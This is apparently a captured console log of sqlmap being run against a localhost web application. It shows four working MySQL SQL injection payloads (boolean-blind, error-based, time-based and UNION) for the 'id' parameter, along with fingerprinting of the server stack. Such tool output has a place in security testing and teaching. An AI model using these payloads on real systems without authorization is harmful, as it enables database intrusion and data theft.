 Select C:\Windows\System32\cmd.exe
        __H__
 ___ ___[)]_____ ___ ___  {1.2.3.26#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:36:38
[20:36:40] [INFO] resuming back-end DBMS 'mysql'
[20:36:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2885=2885 AND 'MHqu'='MHqu
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' OR (SELECT 4749 FROM(SELECT COUNT(*),CONCAT(0x7162767171,(SELECT (ELT(4749=4749,1))),0x716a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a) AND 'lnqc'='lnqc
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'fwmu'='fwmu
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162767171,0x4742524d6968544e4641744a48726a676b6a6d66564d6c764e745a526959716c5265727070466d57,0x716a767871),
NULL,NULL,NULL-- RSnh
---
[20:36:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.29, PHP 7.2.1
back-end DBMS: MySQL >= 5.0
[20:36:40] [INFO] fetched data logged to text files under 'C:\Users\IBRAHIM HAJJAJ\.sqlmap\output\localhost'
[*] shutting down at 20:36:40
C:\Users\IBRAHIM HAJJAJ\sqlmap-dev>